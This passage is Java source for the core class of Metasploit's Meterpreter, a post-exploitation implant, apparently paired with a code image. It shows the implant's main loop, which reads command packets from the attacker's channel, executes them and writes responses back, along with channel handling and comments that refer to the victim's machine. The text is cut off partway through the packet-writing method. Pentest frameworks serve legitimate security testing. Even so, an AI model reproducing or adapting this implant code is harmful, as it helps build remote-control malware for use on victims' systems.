<code> <loc_0><loc_0><loc_500><loc_500><_Java_>package com.metasploit.meterpreter;

import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.DataInputStream;
import java.io.DataOutputStream;
import java.io.EOFException;
import java.io.IOException;
import java.io.OutputStream;
import java.io.PrintStream;
import java.net.URL;
import java.net.URLClassLoader;
import java.net.URLConnection;
import java.util.ArrayList;
import java.util.Iterator;
import java.util.List;
import java.util.Random;
import java.util.jar.JarInputStream;

import com.metasploit.meterpreter.command.Command;
import com.metasploit.meterpreter.core.core_loadlib;

/**
 * Main meterpreter class. Responsible for keeping all the stuff together and for managing channels.
 * 
 * @author mihi
 */
public class Meterpreter {

	private static final int PACKET_TYPE_REQUEST = 0;
	private static final int PACKET_TYPE_RESPONSE = 1;

	private List/* <Channel> */channels = new ArrayList();
	private final CommandManager commandManager;
	private final DataOutputStream out;
	private final Random rnd = new Random();
	private final ByteArrayOutputStream errBuffer;
	private final PrintStream err;
	private final boolean loadExtensions;
	private List/* <byte[]> */tlvQueue = null;

	/**
	 * Initialize the meterpreter.
	 * 
	 * @param in
	 *            Input stream to read from
	 * @param rawOut
	 *            Output stream to write into
	 * @param loadExtensions
	 *            Whether to load (as a {@link ClassLoader} would do) the extension jars; disable this if you want to use your debugger's edit-and-continue feature or if you do not want to update the jars after each build
	 * @param redirectErrors
	 *            Whether to redirect errors to the internal error buffer; disable this to see the errors on the victim's standard error stream
	 * @throws Exception
	 */
	public Meterpreter(DataInputStream in, OutputStream rawOut, boolean loadExtensions, boolean redirectErrors) throws Exception {
		this.loadExtensions = loadExtensions;
		this.out = new DataOutputStream(rawOut);
		commandManager = new CommandManager();
		channels.add(null); // main communication channel?
		if (redirectErrors) {
			errBuffer = new ByteArrayOutputStream();
			err = new PrintStream(errBuffer);
		} else {
			errBuffer = null;
			err = System.err;
		}
		try {
			while (true) {
				int len = in.readInt();
				int ptype = in.readInt();
				if (ptype != PACKET_TYPE_REQUEST)
					throw new IOException("Invalid packet type: " + ptype);
				TLVPacket request = new TLVPacket(in, len - 8);
				TLVPacket response = executeCommand(request);
				if (response != null)
					writeTLV(PACKET_TYPE_RESPONSE, response);
			}
		} catch (EOFException ex) {
		}
		out.close();
		synchronized (this) {
			for (Iterator it = channels.iterator(); it.hasNext();) {
				Channel c = (Channel) it.next();
				if (c != null)
					c.close();
			}
		}
	}

	/**
	 * Write a TLV packet to this meterpreter's output stream.
	 * 
	 * @param type
	 *            The type ({@link #PACKET_TYPE_REQUEST} or {@link #PACKET_TYPE_RESPONSE})
	 * @param packet
	 *            The packet to send
	 */
	private synchronized void writeTLV(int type, TLVPacket packet) throws IOException {
		byte[] data = packet.toByteArray();
		if (tlvQueue != null) {
			ByteArrayOutputStream baos = new ByteArrayOutputStream();
			DataOutputStream dos = new DataOutputStream(baos);
			dos.writeInt(data.length + 8);
			dos.writeInt(type);</code> 